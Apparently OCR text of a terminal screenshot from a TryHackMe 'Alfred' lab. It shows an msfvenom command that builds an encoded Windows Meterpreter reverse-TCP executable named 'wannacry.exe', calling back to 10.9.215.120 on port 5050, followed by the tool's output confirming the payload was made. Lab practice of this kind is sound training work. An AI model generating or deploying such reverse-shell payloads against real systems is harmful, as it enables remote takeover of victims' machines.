 File Actions Edit View Help
root@d4rk5id3: ~ × root@d4rk5id3: ~ × root@d4rk5id3: ~/THM/Alfred ×
┌──(root㉿d4rk5id3)-[~/THM/Alfred]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.9.215.120 LPORT=5050 -f
exe -o wannacry.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: wannacry.exe
┌──(root㉿d4rk5id3)-[~/THM/Alfred]
└─#